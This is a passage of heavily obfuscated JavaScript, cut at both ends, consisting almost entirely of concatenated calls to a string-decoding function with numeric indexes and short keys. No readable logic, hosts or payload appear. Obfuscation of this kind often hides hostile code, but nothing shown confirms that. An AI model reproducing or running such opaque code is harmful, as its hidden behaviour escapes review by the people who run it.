"EsEg")+a(3292,"1A4E")+a(618,"jkxp")+a(6285,"B1JC")+a(3629,"Sygl")+a(5532,"(x*m")+a(3107,"el8Z")+a(4580,"^LT6")+a(2432,"6KTt")+a(5789,"ZZ\x26a")+a(3317,"AL4u")+a(3212,"AL4u")+a(4308,"SkFL")+a(5204,"SkFL")+a(834,"6KTt")+a(3933,"4a9!")+a(465,"ySno")+a(498,"jkxp")+a(6921,"9[SY")+a(5111,"Axb^")+a(1757,"xU74")+a(5496,"(x*m")+a(6418,"ySno")+a(4784,"xGQT")+a(3018,"bbk6")+a(6401,"WgW4")+a(865,"*BTS")+a(3969,"WgW4")+(a(3257,"*BTS")+a(6389,"xoKZ")+a(3751,"IL$6")+a(7063,"4a9!")+a(2508,"EsEg")+a(1611,"ySno")+
a(594,"%*By")+a(4729,"IL$6")+a(3942,"B1JC")+a(1069,"zAK@")+a(2769,"xGQT")+a(5300,"Sygl")+a(894,"8*SQ")+a(2915,"xGQT")+a(1879,"3I3@")+a(5640,"QIs^")+a(1132,"9[SY")+a(5003,"1A4E")+a(6218,"Jou\x26")+a(4238,"xGQT")+a(6364,"rKxe")+a(3970,"zAK@")+a(2175,"WzOb")+a(5054,"uzF*")+a(5342,"l4sV")+a(612,"4a9!")+a(1339,"Axb^")+a(4213,"4a9!")+a(7064,"4a9!")+a(6397,"(x*m")+a(1251,"rKxe")+a(7059,"Oq7y")+a(7154,"el8Z")+a(1689,"4a9!")+a(6472,"xoKZ")+a(3113,"B1JC")+a(4831,"WgW4")+a(6334,"%QLp")+a(5525,"O0s2")+a(3948,
"(x*m")+a(1906,"B1JC")+a(2302,"Y]k*")+a(5599,"(x*m")+a(6168,"jkxp")+a(6531,"bbk6")+a(6711,"xGQT")+a(6442,"zAK@")+a(5549,"jkxp")+a(3248,"NDKQ")+a(1203,"xU74")+a(1197,"3I3@")+a(6644,"b6cV")+a(4948,"JT2L")+a(6692,"WzOb")+a(6684,"xoKZ")+a(2940,"O0s2")+a(6803,"3I3@")+a(1499,"IS6K")+a(2699,"el8Z")+a(6289,"el8Z")+a(5161,"1A4E")+a(6349,"]$zV")+a(5527,"ZZ\x26a")+a(3067,"6KTt")+a(2405,"7Xtu")+a(6800,"%*By")+a(4667,"jkxp")+a(1740,"Axb^")+a(4896,"!)!9")+a(1603,"1A4E")+a(3550,"9[SY")+a(4416,"]qHW")+a(4529,"O0s2")+
a(3343,"bbk6")+a(6263,"ZZ\x26a")+a(3917,"bbk6")+a(2063,"dEn0")+a(6296,"WzOb")+a(1796,"bbk6")+a(5546,"8*SQ")+a(6716,"3I3@")+a(4507,"Jou\x26")+a(4352,"ySno")+a(940,"1A4E")+a(7196,"\x26Lzx")+a(6782,"IS6K")+a(5998,"7Xtu")+a(2326,"\x26Lzx")+a(1183,"Y]k*")+a(3180,"b6cV")+a(2118,"6KTt")+a(4121,"7Xtu")+a(5432,"%*By")+a(6109,"EsEg")+a(5344,"JT2L")+a(3757,"%TGM")+a(1121,"Jou\x26")+a(6938,"O0s2")+a(1708,"6KTt")+a(6436,"Sygl")+a(6110,"9[SY")+a(5121,"^LT6")+a(1618,"zAK@")+a(3875,"xGQT")+a(5117,"ZZ\x26a")+a(2180,
"!)!9")+a(2174,"el8Z")+a(5443,"Axb^")+a(3122,"]qHW")+a(6380,"]qHW")+a(2137,"SkFL")+a(6382,"%QLp")+a(3085,"QHxA")+a(6618,"]qHW")+a(3754,"el8Z")+a(6822,"IS6K")+a(2133,"Jou\x26")+a(1636,"1A4E")+a(2205,"IS6K")+a(979,"ZZ\x26a")+a(4053,"l4sV")+a(5309,"xU74")+a(1909,"xoKZ")+a(5431,"1A4E")+a(1105,"WgW4")+a(4905,"Sygl")+a(4351,"4a9!")+a(4263,"bbk6")+a(3323,"]qHW")+a(5553,"8*SQ")+a(1490,"Axb^")+a(6311,"WgW4")+a(3272,"uzF*")+a(2077,"zAK@")+a(3658,"]$zV")+a(5927,"l4sV")+a(1434,"ySno")+a(3849,"WgW4")+a(4293,"Oq7y")+
a(5807,"Jou\x26")+a(4270,"9[SY")+a(4012,"WzOb")+a(1208,"\x26Lzx")+a(4663,"rKxe")+a(1561,"QIs^")+a(1601,"l4sV")+a(4240,"O0s2")+a(2106,"O0s2")+a(1479,"IL$6")+a(1415,"ySno")+a(5586,"b6cV")+a(5891,"xU74")+a(4324,"%TGM")+a(1637,"jkxp")+a(5493,"8*SQ")+a(4354,"JT2L")+a(2738,"bbk6")+a(848,"Axb^")+a(6841,"6KTt")+a(7239,"%QLp")+a(1296,"WgW4")+a(2092,"bbk6")+a(6098,"zAK@")+a(708,"B1JC")+a(6438,"8*SQ")+a(5098,"bbk6")+a(4028,"9[SY")+a(4070,"jkxp")+a(7119,"3I3@")+a(4394,"%QLp")+a(5766,"*BTS")+a(4588,"B1JC")+a(1659,
"el8Z")+a(4949,"]$zV")+a(587,"Y]k*")+a(5368,"EsEg")+a(2054,"6KTt")+a(469,"!)!9")+a(7074,"zAK@")+a(5438,"]$zV")+a(3233,"4a9!")+a(5827,"]$zV")+a(2670,"]$zV")+a(6075,"QIs^")+a(4193,"xU74")+a(4819,"uzF*")+a(6398,"(x*m")+a(2206,"Sygl")+a(6193,"rKxe")+a(6733,"xU74")+a(6943,"WgW4")+a(3234,"%*By")+a(3874,"4a9!")+a(5323,"%*By")+a(2982,"NDKQ")+a(4968,"(x*m")+a(1873,"3I3@")+a(4388,"7Xtu")+a(1698,"AL4u")+a(5147,"l4sV"))+(a(4736,"Sygl")+a(5330,"%TGM")+a(3016,"NDKQ")+a(1774,"NDKQ")+a(5095,"WzOb")+a(882,"zAK@")+
a(585,"!)!9")+a(1245,"rKxe")+a(6823,"7Xtu")+a(2493,"B1JC")+a(1744,"bbk6")+a(776,"Jou\x26")+a(3252,"Y]k*")+a(4978,"Sygl")+a(6223,"QIs^")+a(3163,"WgW4")+a(2621,"QHxA")+a(4761,"WgW4")+a(6680,"l4sV")+a(5496,"(x*m")+a(4291,"O0s2")+a(1609,"l4sV")+a(5705,"ySno")+a(716,"rKxe")+a(4508,"IL$6")+a(6422,"AL4u")+a(5991,"!)!9")+a(964,"QHxA")+a(1915,"bbk6")+a(2641,"zLiD")+a(5908,"4a9!")+a(1611,"ySno")+a(1205,"^LT6")+a(6901,"Oq7y")+a(3601,"!)!9")+a(3599,"bbk6")+a(5868,"(x*m")+a(461,"QIs^")+a(1598,"rKxe")+a(456,"!)!9")+
a(2727,"8*SQ")+a(6883,"O0s2")+a(1143,"AL4u")+a(1128,"]qHW")+a(2529,"4a9!")+a(3008,"ySno")+a(3193,"AL4u")+a(5757,"9[SY")+a(1879,"3I3@")+a(2655,"WgW4")+a(2778,"el8Z")+a(2409,"Oq7y")+a(5229,"IL$6")+a(2989,"WzOb")+a(6372,"QHxA")+a(1888,"WgW4")+a(5958,"^LT6")+a(2634,"^LT6")+a(5013,"B1JC")+a(4003,"b6cV")+a(1547,"Oq7y")+a(2607,"%QLp")+a(1549,"O0s2")+a(1449,"]$zV")+a(3467,"WzOb")+a(6087,"Y]k*")+a(4364,"NDKQ")+a(2144,"Oq7y")+a(4580,"^LT6")+a(674,"jkxp")+a(5682,"B1JC")+a(4242,"JT2L")+a(1263,"zLiD")+a(3474,
"Sygl")+a(3465,"1A4E")+a(3044,"B1JC")+a(2230,"xoKZ")+a(4585,"7Xtu")+a(1555,"IL$6")+a(1879,"3I3@")+a(7178,"xGQT")+a(1093,"%TGM")+a(2055,"8*SQ")+a(3772,"B1JC")+a(6469,"jkxp")+a(6419,"QHxA")+a(6934,"%TGM")+a(5583,"AL4u")+a(2637,"1A4E")+a(3920,"IS6K")+a(2908,"rKxe")+a(3412,"4a9!")+a(3134,"*BTS")+a(6613,"]$zV")+a(6817,"9[SY")+a(2762,"zLiD")+a(4211,"3I3@")+a(2157,"8*SQ")+a(512,"4a9!")+a(6628,"xoKZ")+a(4E3,"\x26Lzx")+a(2340,"EsEg")+a(3250,"Jou\x26")+a(690,"QHxA")+a(514,"(x*m")+a(2954,"xGQT")+a(4645,"Jou\x26")+
a(2643,"WgW4")+a(5782,"jkxp")+a(4804,"4a9!")+a(4113,"QIs^")+a(5717,"zLiD")+a(6305,"uzF*")+a(2619,"IS6K")+a(6404,"b6cV")+a(1160,"Y]k*")+a(2322,"4a9!")+a(6510,"Y]k*")+a(1230,"l4sV")+a(1642,"1A4E")+a(725,"el8Z")+a(3509,"uzF*")+a(3931,"4a9!")+a(6766,"ySno")+a(4210,"%QLp")+a(840,"SkFL")+a(4016,"%*By")+a(1236,"Y]k*")+a(1086,"!)!9")+a(3832,"Jou\x26")+a(746,"l4sV")+a(2826,"el8Z")+a(4350,"l4sV")+a(4974,"\x26Lzx")+a(1957,"Oq7y")+a(1329,"SkFL")+a(3926,"xU74")+a(1094,"8*SQ")+a(4035,"\x26Lzx")+a(4197,"EsEg")+
a(3559,"xGQT")+a(3824,"IS6K")+a(4537,"Jou\x26")+a(2551,"QIs^")+a(5149,"xU74")+a(6926,"rKxe")+a(4463,"9[SY")+a(4812,"IS6K")+a(3383,"*BTS")+a(2143,"B1JC")+a(3620,"%*By")+a(5842,"xU74")+a(6127,"IS6K")+a(567,"EsEg")+a(1563,"dEn0")+a(1164,"uzF*")+a(1038,"!)!9")+a(1850,"7Xtu")+a(5228,"1A4E")+a(3151,"l4sV")+a(7015,"ZZ\x26a")+a(2248,"7Xtu")+a(3888,"zLiD")+a(6920,"O0s2")+a(5426,"zAK@")+a(2549,"xGQT")+a(6416,"(x*m")+a(4972,"xU74")+a(862,"ZZ\x26a")+a(6E3,"]qHW")+a(2153,"(x*m")+a(4717,"O0s2")+a(4762,"b6cV")+
a(4260,"rKxe")+a(1042,"6KTt")+a(5436,"xoKZ")+a(3609,"IS6K")+a(5919,"JT2L")+a(6909,"Axb^")+a(4866,"EsEg")+a(5425,"zLiD")+a(3892,"uzF*")+a(5685,"zLiD")+a(3131,"IS6K")+a(4975,"1A4E")+a(4600,"SkFL")+a(3222,"3I3@")+a(7069,"QIs^")+a(2262,"(x*m")+a(3438,"%*By")+a(6046,"zAK@")+a(5110,"WgW4")+a(6507,"B1JC")+a(6986,"jkxp")+a(5190,"Y]k*")+a(1423,"xoKZ")+a(4935,"SkFL")+a(5766,"*BTS")+a(1636,"1A4E")+a(4763,"QHxA"))+(a(6240,"%QLp")+a(6814,"WzOb")+a(4627,"%TGM")+a(927,"7Xtu")+a(7191,"O0s2")+a(869,"Sygl")+a(2960,
"Jou\x26")+a(3928,"B1JC")+a(4673,"O0s2")+a(1945,"ZZ\x26a")+a(1817,"zAK@")+a(5946,"bbk6")+a(3218,"NDKQ")+a(6069,"%*By")+a(6615,"B1JC")+a(2802,"!)!9")+a(6394,"]qHW")+a(1280,"6KTt")+a(691,"4a9!")+a(3744,"JT2L")+a(6463,"JT2L")+a(586,"xGQT")+a(6826,"!)!9")+a(3743,"jkxp")+a(5376,"1A4E")+a(4342,"bbk6")+a(6984,"Y]k*")+a(5404,"zAK@")+a(857,"dEn0")+a(6361,"Axb^")+a(4637,"xoKZ")+a(7002,"IL$6")+a(3360,"JT2L")+a(5374,"WgW4")+a(6119,"^LT6")+a(6580,"%QLp")+a(6096,"JT2L")+a(703,"Axb^")+a(5362,"IS6K")+a(5839,"xGQT")+
a(6525,"Y]k*")+a(962,"jkxp")+a(4760,"9[SY")+a(6242,"1A4E")+a(1859,"JT2L")+a(1110,"7Xtu")+a(3787,"%TGM")+a(3315,"IL$6")+a(3510,"bbk6")+a(5943,"QHxA")+a(5660,"uzF*")+a(5610,"Sygl")+a(5341,"el8Z")+a(3608,"xU74")+a(7087,"SkFL")+a(5773,"]$zV")+a(5152,"\x26Lzx")+a(5500,"]$zV")+a(4712,"xGQT")+a(1604,"1A4E")+a(2259,"ZZ\x26a")+a(6153,"ySno")+a(2862,"^LT6")+a(1884,"(x*m")+a(3673,"xU74")+a(3019,"]$zV")+a(4860,"B1JC")+a(4850,"zLiD")+a(4496,"jkxp")+a(5779,"zLiD")+a(4822,"Jou\x26")+a(6145,"Jou\x26")+a(3335,"6KTt")+
a(3786,"uzF*")+a(5826,"7Xtu")+a(6103,"QHxA")+a(1044,"*BTS")+a(7044,"IS6K")+a(4781,"rKxe")+a(4610,"ZZ\x26a")+a(4964,"4a9!")+a(5011,"%TGM")+a(1760,"b6cV")+a(4057,"l4sV")+a(3168,"^LT6")+a(3087,"xoKZ")+a(4211,"3I3@")+a(2258,"SkFL")+a(4789,"IS6K")+a(4102,"Axb^")+a(2746,"bbk6")+a(2980,"!)!9")+a(6871,"xU74")+a(6292,"WzOb")+a(5817,"4a9!")+a(6372,"QHxA")+a(2023,"%QLp")+a(7230,"xoKZ")+a(4339,"%*By")+a(4379,"bbk6")+a(2794,"xU74")+a(7019,"SkFL")+a(2733,"4a9!")+a(3943,"^LT6")+a(6139,"*BTS")+a(597,"Axb^")+a(823,
"xGQT")+a(1309,"Sygl")+a(2423,"WzOb")+a(4353,"IL$6")+a(3881,"%TGM")+a(4734,"b6cV")+a(4570,"QIs^")+a(3785,"jkxp")+a(6801,"Axb^")+a(6013,"B1JC")+a(2846,"B1JC")+a(6696,"1A4E")+a(1738,"uzF*")+a(3813,"SkFL")+a(4971,"b6cV")+a(6881,"\x26Lzx")+a(2887,"jkxp")+a(3259,"xoKZ")+a(5032,"Sygl")+a(2167,"\x26Lzx")+a(2109,"AL4u")+a(4692,"ySno")+a(6299,"O0s2")+a(2725,"Sygl")+a(3418,"SkFL")+a(2214,"xoKZ")+a(5304,"!)!9")+a(6348,"!)!9")+a(2109,"AL4u")+a(6583,"Y]k*")+a(5157,"3I3@")+a(4127,"%QLp")+a(3557,"%TGM")+a(3232,
"ySno")+a(4415,"Sygl")+a(6816,"dEn0")+a(3166,"3I3@")+a(2837,"(x*m")+a(2681,"%QLp")+a(1330,"QHxA")+a(7101,"O0s2")+a(4901,"ySno")+a(5014,"WgW4")+a(809,"AL4u")+a(1242,"3I3@")+a(5032,"Sygl")+a(2543,"JT2L")+a(1651,"(x*m")+a(3744,"JT2L")+a(2444,"]$zV")+a(1627,"jkxp")+a(6854,"zLiD")+a(6675,"l4sV")+a(5251,"^LT6")+a(7073,"IS6K")+a(1934,"B1JC")+a(5245,"xU74")+a(4622,"JT2L")+a(4464,"el8Z")+a(2422,"6KTt")+a(5454,"bbk6")+a(6709,"]$zV")+a(2607,"%QLp")+a(1901,"6KTt")+a(1120,"xU74")+a(5581,"IS6K")+a(3457,"*BTS")+
a(2475,"*BTS")+a(4591,"Axb^")+a(1058,"SkFL")+a(5472,"8*SQ")+a(3048,"QIs^")+a(6705,"%QLp")+a(2418,"ZZ\x26a")+a(5094,"^LT6")+a(2575,"1A4E")+a(495,"uzF*")+a(5700,"3I3@")+a(1482,"*BTS")+a(6624,"3I3@")+a(3613,"]$zV")+a(3478,"WzOb")+a(1951,"]qHW")+a(2501,"7Xtu")+a(4723,"]qHW")+a(1854,"WgW4")+a(4327,"NDKQ")+a(638,"b6cV")+a(4325,"QIs^")+a(1692,"l4sV")+a(5893,"dEn0")+a(6001,"IS6K")+a(1091,"JT2L")+a(4186,"zLiD"))+(a(484,"Oq7y")+a(1861,"6KTt")+a(4952,"1A4E")+a(450,"IS6K")+a(7001,"ZZ\x26a")+a(1952,"%QLp")+a(4842,
"(x*m")+a(980,"IS6K")+a(5918,"^LT6")+a(1322,"ZZ\x26a")+a(2977,"7Xtu")+a(5797,"ySno")+a(3415,"JT2L")+a(3314,"Jou\x26")+a(3050,"Oq7y")+a(1918,"]qHW")+a(4317,"O0s2")+a(2966,"^LT6")+a(1997,"QIs^")+a(4262,"ySno")+a(6718,"9[SY")+a(5195,"Oq7y")+a(830,"Axb^")+a(4603,"QHxA")+a(4867,"8*SQ")+a(3431,"xU74")+a(1067,"(x*m")+a(670,"QHxA")+a(4593,"Oq7y")+a(1635,"jkxp")+a(555,"]$zV")+a(6869,"bbk6")+a(3113,"B1JC")+a(2392,"ySno")+a(6493,"^LT6")+a(6369,"jkxp")+a(4606,"xoKZ")+a(770,"QHxA")+a(2509,"IL$6")+a(4719,"]$zV")+
a(671,"4a9!")+a(6044,"Sygl")+a(5073,"jkxp")+a(709,"el8Z")+a(6524,"6KTt")+a(6621,"1A4E")+a(6018,"Y]k*")+a(5982,"*BTS")+a(3713,"%TGM")+a(6469,"jkxp")+a(1321,"zLiD")+a(6570,"!)!9")+a(4576,"jkxp")+a(5536,"Axb^")+a(499,"WgW4")+a(1051,"ySno")+a(3903,"bbk6")+a(6761,"b6cV")+a(5551,"jkxp")+a(6393,"AL4u")+a(1150,"IL$6")+a(1833,"QHxA")+a(6473,"4a9!")+a(4276,"xGQT")+a(3092,"B1JC")+a(3273,"*BTS")+a(6622,"JT2L")+a(2011,"IL$6")+a(7129,"B1JC")+a(3551,"*BTS")+a(6464,"*BTS")+a(3138,"]$zV")+a(669,"8*SQ")+a(6730,"^LT6")+
a(5449,"(x*m")+a(6025,"6KTt")+a(2810,"1A4E")+a(718,"SkFL")+a(1539,"QIs^")+a(5232,"xoKZ")+a(5917,"ySno")+a(5884,"O0s2")+a(4009,"%QLp")+a(972,"\x26Lzx")+a(1182,"EsEg")+a(6190,"SkFL")+a(3235,"b6cV")+a(2805,"AL4u")+a(4960,"zAK@")+a(1930,"\x26Lzx")+a(6820,"!)!9")+a(3602,"]qHW")+a(1013,"O0s2")+a(4665,"zAK@")+a(4870,"xU74")+a(4274,"xoKZ")+a(3498,"7Xtu")+a(6071,"xGQT")+a(2140,"Jou\x26")+a(1946,"ZZ\x26a")+a(6703,"JT2L")+a(2435,"]qHW")+a(5355,"uzF*")+a(3114,"l4sV")+a(5744,"QIs^")+a(3762,"O0s2")+a(5218,"\x26Lzx")+
a(1694,"B1JC")+a(5078,"]qHW")+a(6914,"!)!9")+a(2022,"uzF*")+a(6330,"*BTS")+a(5135,"B1JC")+a(5074,"WgW4")+a(5535,"!)!9")+a(3488,"]$zV")+a(6325,"%TGM")+a(2882,"rKxe")+a(5522,"xGQT")+a(5707,"zLiD")+a(3575,"xU74")+a(2628,"xoKZ")+a(1700,"7Xtu")+a(6234,"el8Z")+a(2335,"QHxA")+a(5865,"%QLp")+a(2387,"8*SQ")+a(4718,"9[SY")+a(1332,"xoKZ")+a(5029,"uzF*")+a(741,"jkxp")+a(446,"8*SQ")+a(2193,"(x*m")+a(2681,"%QLp")+a(2588,"JT2L")+a(6839,"xoKZ")+a(3279,"SkFL")+a(2688,"dEn0")+a(1960,"ySno")+a(2836,"xU74")+a(801,"zAK@")+
a(1250,"4a9!")+a(4418,"QHxA")+a(5494,"zLiD")+a(5055,"bbk6")+a(4568,"QHxA")+a(5596,"Y]k*")+a(3992,"xU74")+a(3753,"xGQT")+a(4711,"uzF*")+a(2965,"JT2L")+a(3269,"Jou\x26")+a(590,"WzOb")+a(5521,"Y]k*")+a(5292,"ySno")+a(6111,"b6cV")+a(3104,"JT2L")+a(2117,"NDKQ")+a(1797,"xGQT")+a(4015,"*BTS")+a(3905,"9[SY")+a(1145,"rKxe")+a(5181,"Oq7y")+a(4140,"%*By")+a(536,"6KTt")+a(924,"4a9!")+a(1563,"dEn0")+a(1518,"WgW4")+a(3887,"^LT6")+a(4189,"JT2L")+a(4689,"AL4u")+a(1104,"Axb^")+a(2922,"zAK@")+a(6699,"6KTt")+a(3160,
"bbk6")+a(3913,"1A4E")+a(3692,"4a9!")+a(5823,"jkxp")+a(1361,"3I3@")+a(4847,"el8Z")+a(3641,"IL$6")+a(2064,"8*SQ")+a(5387,"1A4E")+a(6987,"3I3@")+a(6054,"Oq7y")+a(3927,"bbk6")+a(2839,"WzOb")+a(1116,"3I3@")+a(1766,"]$zV")+a(4643,"EsEg")+a(5096,"xGQT")+a(4987,"O0s2")+a(2591,"zLiD")+a(4130,"9[SY")+a(2264,"rKxe")+a(1484,"b6cV")+a(6379,"b6cV")+a(2566,"rKxe")+a(5656,"\x26Lzx")+a(1211,"Jou\x26"))+(a(1331,"zAK@")+a(2209,"EsEg")+a(4184,"el8Z")+a(4961,"WzOb")+a(6674,"xU74")+a(4160,"jkxp")+a(5914,"%TGM")+a(2951,
"SkFL")+a(3916,"%*By")+a(6682,"b6cV")+a(1258,"xoKZ")+a(4004,"NDKQ")+a(5447,"bbk6")+a(2565,"IS6K")+a(4058,"b6cV")+a(3820,"QIs^")+a(4686,"JT2L")+a(2617,"8*SQ")+a(2132,"3I3@")+a(4298,"]$zV")+a(646,"(x*m")+a(2938,"QIs^")+a(3270,"WzOb")+a(3322,"1A4E")+a(1914,"ySno")+a(6451,"(x*m")+a(1371,"SkFL")+a(3069,"NDKQ")+a(2086,"IS6K")+a(3971,"Oq7y")+a(4257,"WgW4")+a(2654,"JT2L")+a(6040,"rKxe")+a(1710,"uzF*")+a(3430,"jkxp")+a(4808,"zAK@")+a(2757,"Sygl")+a(1824,"Oq7y")+a(2436,"4a9!")+a(1328,"ySno")+a(5678,"Oq7y")+
a(6307,"Jou\x26")+a(2434,"3I3@")+a(4672,"IS6K")+a(6974,"WgW4")+a(2222,"Jou\x26")+a(2828,"^LT6")+a(1451,"Sygl")+a(4383,"zLiD")+a(1282,"QHxA")+a(502,"NDKQ")+a(5830,"l4sV")+a(1847,"]qHW")+a(6620,"]$zV")+a(877,"3I3@")+a(3961,"8*SQ")+a(2913,"AL4u")+a(6517,"xGQT")+a(2704,"QIs^")+a(7111,"bbk6")+a(5131,"jkxp")+a(652,"zAK@")+a(4753,"NDKQ")+a(6166,"QIs^")+a(2942,"%QLp")+a(1147,"SkFL")+a(5114,"Sygl")+a(6199,"NDKQ")+a(445,"Sygl")+a(4782,"zAK@")+a(490,"xGQT")+a(3073,"%*By")+a(2676,"WzOb")+a(6005,"NDKQ")+a(2499,
"WgW4")+a(2072,"\x26Lzx")+a(5948,"uzF*")+a(574,"b6cV")+a(6194,"WzOb")+a(4791,"xoKZ")+a(4970,"^LT6")+a(4217,"7Xtu")+a(2466,"ZZ\x26a")+a(2374,"]$zV")+a(621,"jkxp")+a(4205,"%*By")+a(1007,"O0s2")+a(4340,"Oq7y")+a(6064,"]qHW")+a(2840,"Sygl")+a(4382,"zLiD")+a(6010,"Oq7y")+a(6911,"4a9!")+a(6523,"xU74")+a(1764,"l4sV")+a(7136,"IS6K")+a(7077,"WzOb")+a(593,"9[SY")+a(4300,"6KTt")+a(2173,"8*SQ")+a(2030,"7Xtu")+a(592,"NDKQ")+a(4026,"Oq7y")+a(6564,"zLiD")+a(6575,"NDKQ")+a(1052,"9[SY")+a(2341,"IS6K")+a(3366,"xoKZ")+
a(2417,"xoKZ")+a(1323,"Oq7y")+a(3544,"WzOb")+a(3677,"7Xtu")+a(2067,"9[SY")+a(837,"xoKZ")+a(6606,"xGQT")+a(3720,"7Xtu")+a(7192,"ySno")+a(1420,"QHxA")+a(3698,"SkFL")+a(6607,"zAK@")+a(5545,"xGQT")+a(5537,"(x*m")+a(1450,"zAK@")+a(5855,"O0s2")+a(6002,"]qHW")+a(4832,"Jou\x26")+a(6976,"bbk6")+a(6112,"QIs^")+a(5858,"zAK@")+a(2864,"zAK@")+a(773,"ySno")+a(1865,"dEn0")+a(643,"B1JC")+a(6912,"6KTt")+a(4571,"uzF*")+a(3525,"zAK@")+a(4947,"NDKQ")+a(4068,"el8Z")+a(3806,"*BTS")+a(3202,"Y]k*")+a(713,"7Xtu")+a(4199,
"O0s2")+a(5810,"dEn0")+a(6522,"dEn0")+a(3095,"Jou\x26")+a(3740,"Jou\x26")+a(1645,"\x26Lzx")+a(5542,"zAK@")+a(3626,"Y]k*")+a(7236,"IL$6")+a(983,"xGQT")+a(624,"IL$6")+a(3265,"IS6K")+a(3477,"Jou\x26")+a(1641,"^LT6")+a(4802,"WgW4")+a(5732,"Y]k*")+a(4441,"b6cV")+a(3137,"%*By")+a(3973,"SkFL")+a(6182,"EsEg")+a(6568,"]$zV")+a(6588,"\x26Lzx")+a(5563,"B1JC")+a(1427,"dEn0")+a(2919,"bbk6")+a(5803,"jkxp")+a(4451,"4a9!")+a(2159,"8*SQ")+a(1353,"(x*m")+a(5077,"%*By")+a(3556,"bbk6")+a(3483,"!)!9")+a(2437,"3I3@")+
a(1410,"1A4E")+a(2564,"%TGM")+a(6163,"l4sV")+a(2039,"b6cV")+a(6995,"zAK@")+a(4906,"Sygl")+a(6047,"dEn0")+a(2713,"Jou\x26")+a(550,"rKxe")+a(3423,"QIs^")+a(1967,"QIs^")+a(1008,"jkxp")+a(5495,"\x26Lzx")+a(6485,"SkFL")+a(6897,"jkxp")+a(1084,"!)!9")+a(5430,"xU74")+a(5097,"Oq7y")+a(6702,"%*By")+a(2857,"NDKQ")+a(2576,"Y]k*")+a(3965,"zAK@")+a(3023,"B1JC")+a(1548,"IS6K")+a(5934,"jkxp")+a(4180,"xU74"))+(a(2188,"QIs^")+a(1317,"b6cV")+a(4956,"xGQT")+a(1218,"1A4E")+a(3899,"8*SQ")+a(7214,"6KTt")+a(3935,"dEn0")+
a(602,"]$zV")+a(5836,"AL4u")+a(2420,"b6cV")+a(2579,"NDKQ")+a(1882,"IL$6")+a(3902,"zAK@")+a(897,"JT2L")+a(3697,"]qHW")+a(3301,"uzF*")+a(2714,"b6cV")+a(6990,"3I3@")+a(4474,"jkxp")+a(4742,"]$zV")+a(7052,"IL$6")+a(5370,"zAK@")+a(5905,"zAK@")+a(2296,"^LT6")+a(4572,"%TGM")+a(5408,"rKxe")+a(4266,"]qHW")+a(4209,"dEn0")+a(2763,"l4sV")+a(464,"ZZ\x26a")+a(3037,"%*By")+a(619,"7Xtu")+a(5900,"Sygl")+a(1394,"uzF*")+a(5101,"7Xtu")+a(4940,"]qHW")+a(6354,"xU74")+a(3703,"%QLp")+a(7117,"Sygl")+a(1807,"]$zV")+a(6647,
"xoKZ")+a(5752,"el8Z")+a(5792,"4a9!")+a(5945,"dEn0")+a(4959,"l4sV")+a(5939,"O0s2")+a(1691,"Y]k*")+a(4469,"b6cV")+a(1325,"jkxp")+a(4204,"%*By")+a(1114,"]qHW")+a(1983,"jkxp")+a(2454,"7Xtu")+a(6293,"Y]k*")+a(2377,"3I3@")+a(4253,"O0s2")+a(476,"ySno")+a(6090,"B1JC")+a(3127,"b6cV")+a(6255,"xoKZ")+a(2021,"SkFL")+a(1207,"IS6K")+a(4575,"!)!9")+a(2937,"%*By")+a(1466,"xGQT")+a(1140,"jkxp")+a(4771,"Jou\x26")+a(2388,"rKxe")+a(4908,"jkxp")+a(6737,"ySno")+a(2683,"%TGM")+a(3839,"]$zV")+a(5332,"rKxe")+a(6604,"8*SQ")+
a(1753,"uzF*")+a(1702,"ySno")+a(6067,"!)!9")+a(6968,"l4sV")+a(6935,"%TGM")+a(3637,"IS6K")+a(4195,"JT2L")+a(5513,"Oq7y")+a(5479,"IL$6")+a(5671,"B1JC")+a(2767,"SkFL")+a(3614,"^LT6")+a(4322,"WgW4")+a(4110,"8*SQ")+a(1381,"zAK@")+a(6243,"!)!9")+a(764,"QIs^")+a(5872,"jkxp")+a(3985,"uzF*")+a(4733,"\x26Lzx")+a(6663,"Oq7y")+a(4704,"%QLp")+a(4510,"^LT6")+a(6721,"^LT6")+a(2310,"^LT6")+a(5977,"IS6K")+a(4558,"IS6K")+a(724,"%TGM")+a(4592,"el8Z")+a(2888,"9[SY")+a(3179,"6KTt")+a(5695,"Jou\x26")+a(1690,"(x*m")+a(2635,
"B1JC")+a(5697,"ZZ\x26a")+a(5989,"^LT6")+a(1643,"QIs^")+a(2899,"zLiD")+a(3101,"zLiD")+a(3451,"6KTt")+a(1899,"l4sV")+a(699,"9[SY")+a(5785,"1A4E")+a(1235,"!)!9")+a(6915,"bbk6")+a(1595,"jkxp")+a(4098,"JT2L")+a(1367,"Y]k*")+a(2479,"xoKZ")+a(4192,"IL$6")+a(5687,"l4sV")+a(5202,"Oq7y")+a(2029,"Axb^")+a(2735,"Axb^")+a(6254,"O0s2")+a(4134,"l4sV")+a(1133,"SkFL")+a(4913,"ZZ\x26a")+a(2998,"uzF*")+a(4091,"xoKZ")+a(2811,"xGQT")+a(1487,"rKxe")+a(4655,"Jou\x26")+a(4677,"*BTS")+a(6033,"QHxA")+a(6312,"jkxp")+a(2939,
"dEn0")+a(3872,"JT2L")+a(590,"WzOb")+a(4118,"b6cV")+a(2581,"ySno")+a(5187,"%TGM")+a(7184,"ZZ\x26a")+a(2850,"6KTt")+a(6654,"ZZ\x26a")+a(985,"xGQT")+a(2236,"xU74")+a(3281,"l4sV")+a(4240,"O0s2")+a(1563,"dEn0")+a(3381,"!)!9")+a(4312,"WgW4")+a(2318,"]$zV")+a(3401,"rKxe")+a(1939,"7Xtu")+a(3462,"IL$6")+a(5748,"4a9!")+a(3874,"4a9!")+a(1447,"l4sV")+a(2982,"NDKQ")+a(3396,"zLiD")+a(1892,"IL$6")+a(872,"QIs^")+a(4146,"%QLp")+a(6723,"l4sV")+a(5897,"1A4E")+a(4521,"jkxp")+a(1565,"WgW4")+a(5604,"1A4E")+a(7086,"ZZ\x26a")+
